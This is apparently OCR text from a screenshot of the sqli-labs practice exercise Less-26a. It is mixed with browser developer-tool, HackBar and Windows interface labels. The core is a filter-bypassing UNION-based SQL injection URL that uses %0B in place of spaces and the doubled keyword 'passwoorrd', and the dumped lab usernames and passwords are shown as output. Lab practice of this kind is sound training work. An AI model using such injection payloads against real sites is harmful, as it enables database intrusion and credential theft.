 5/logged
Less-26a Trick with comments
Less-26a Trick with comments
192.168.2.58/sqli/Less-26a/?id=0')union%0Bselect%0B1,(select(group_concat(username,passwoorrd))from(users)),(select(group_concat(id))from(users))%0B||('1
享
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,adm
-123,aa,aa
Your Password:1
SQLI DUMB SERIES-26a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.58/sqli/Less-26a/?id=0')union%0bselect%0b1,(select(group_concat(username,passwoorrd))from(users)),3%0b||('1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索
英
14:47
2023/12/26
1